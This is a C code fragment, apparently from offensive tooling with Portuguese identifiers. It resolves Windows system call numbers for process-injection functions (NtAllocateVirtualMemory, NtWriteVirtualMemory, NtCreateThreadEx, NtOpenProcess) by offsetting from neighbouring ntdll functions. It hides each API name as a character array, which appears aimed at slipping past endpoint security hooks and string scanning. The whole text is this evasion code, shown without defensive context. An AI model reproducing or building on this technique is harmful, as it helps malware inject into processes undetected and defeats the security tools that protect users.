 unsigned char ssnAtual = calcularSSN((void*)funcPointer);
unsigned char ssnCorreto = ssnAtual;
char NotNtAllocateVirtualMemoryName[] = { 'N', 't', 'A', 'l', 'l', 'o', 'c', 'a', 't', 'e', 'V', 'i', 'r', 't', 'u', 'a', 'l', 'M', 'e', 'm', 'o', 'r', 'y', 0 };
char NotNtWriteVirtualMemoryName[] = { 'N', 't', 'W', 'r', 'i', 't', 'e', 'V', 'i', 'r', 't', 'u', 'a', 'l', 'M', 'e', 'm', 'o', 'r', 'y', 0 };
char NotNtCreateThreadExName[] = { 'N', 't', 'C', 'r', 'e', 'a', 't', 'e', 'T', 'h', 'r', 'e', 'a', 'd', 'E', 'x', 0 };
char NotZwQueryValueKeyName[] = { 'Z', 'w', 'Q', 'u', 'e', 'r', 'y', 'V', 'a', 'l', 'u', 'e', 'K', 'e', 'y', 0 };
char NotNtCloseObjectAuditAlarmName[] = { 'N', 't', 'C', 'l', 'o', 's', 'e', 'O', 'b', 'j', 'e', 'c', 't', 'A', 'u', 'd', 'i', 't', 'A', 'l', 'a', 'r', 'm', 0 };
char NotZwCreateSymbolicLinkObjectName[] = { 'Z', 'w', 'C', 'r', 'e', 'a', 't', 'e', 'S', 'y', 'm', 'b', 'o', 'l', 'i', 'c', 'L', 'i', 'n', 'k', 'O', 'b', 'j', 'e', 'c', 't', 0 };
char NotNtOpenProcess[] = { 'N', 't', 'O', 'p', 'e', 'n', 'P', 'r', 'o', 'c', 'e', 's', 's', 0 };
char NotZwQueryInformationThread[] = { 'Z', 'w', 'Q', 'u', 'e', 'r', 'y', 'I', 'n', 'f', 'o', 'r', 'm', 'a', 't', 'i', 'o', 'n', 'T', 'h', 'r', 'e', 'a', 'd', 0 };
char NotZwCreateTimer[] = { 'Z', 'w', 'C', 'r', 'e', 'a', 't', 'e', 'T', 'i', 'm', 'e', 'r', 0 };
if (strcmp(funcAlias, NotNtAllocateVirtualMemoryName) == 0) {
ssnCorreto = calcularSSN((void*)GetProcAddress(GetModuleHandleA(n_dll_name), NotZwQueryValueKeyName)) + 1;
}
else if (strcmp(funcAlias, NotNtWriteVirtualMemoryName) == 0) {
ssnCorreto = calcularSSN((void*)GetProcAddress(GetModuleHandleA(n_dll_name), NotNtCloseObjectAuditAlarmName)) - 1;
}
else if (strcmp(funcAlias, NotNtCreateThreadExName) == 0) {
ssnCorreto = calcularSSN((void*)GetProcAddress(GetModuleHandleA(n_dll_name), NotZwCreateTimer)) - 1;
}
else if (strcmp(funcAlias, NotNtOpenProcess) == 0) {
ssnCorreto = calcularSSN((void*)GetProcAddress(GetModuleHandleA(n_dll_name), NotZwQueryInformationThread)) + 1;
}